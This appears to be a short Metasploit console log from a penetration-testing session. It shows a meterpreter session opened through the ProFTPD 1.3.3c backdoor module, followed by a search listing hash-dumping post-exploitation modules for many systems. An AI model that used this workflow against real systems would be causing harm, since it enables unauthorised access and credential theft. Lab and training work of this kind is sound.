 meterpreter >
Background session 2? [y/N]  y
[-] Unknown command: y.
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > search hashdump
Matching Modules
================
#   Name                                                Disclosure Date  Rank    Check  Description
-   ----                                                ---------------  ----    -----  -----------
0   auxiliary/analyze/crack_databases                                    normal  No     Password Cracker: Databases
1   auxiliary/scanner/mssql/mssql_hashdump                               normal  No     MSSQL Password Hashdump
2   auxiliary/scanner/mysql/mysql_authbypass_hashdump   2012-06-09       normal  No     MySQL Authentication Bypass Password Dump
3   auxiliary/scanner/mysql/mysql_hashdump                               normal  No     MYSQL Password Hashdump
4   auxiliary/scanner/oracle/oracle_hashdump                             normal  No     Oracle Password Hashdump
5   auxiliary/scanner/postgres/postgres_hashdump                         normal  No     Postgres Password Hashdump
6   auxiliary/scanner/smb/impacket/secretsdump                           normal  No     DCOM Exec
7   post/aix/hashdump                                                    normal  No     AIX Gather Dump Password Hashes
8   post/android/gather/hashdump                                         normal  No     Android Gather Dump Password Hashes for Android Systems
9   post/bsd/gather/hashdump                                             normal  No     BSD Dump Password Hashes
10  post/linux/gather/hashdump                                           normal  No     Linux Gather Dump Password Hashes for Linux Systems
11  post/osx/gather/hashdump                                             normal  No     OS X Gather Mac OS X Password Hash Collector
12  post/solaris/gather/hashdump                                         normal  No     Solaris Gather Dump Password Hashes for Solaris Systems
13  post/windows/gather/credentials/domain_hashdump                      normal  No     Windows Domain Controller Hashdump
14  post/windows/gather/credentials/mcafee_vse_hashdump                  normal  No     McAfee Virus Scan Enterprise Password Hashes Dump
15  post/windows/gather/credentials/mssql_local_hashdump                 normal  No     Windows Gather Local SQL Server Hash Dump
16  post/windows/gather/hashdump                                         normal  No     Windows Gather Local User Account Password Hashes (Registry)
17  post/windows/gather/smart_hashdump                                   normal  No     Windows Gather Local and Domain Controller Account Password Hashes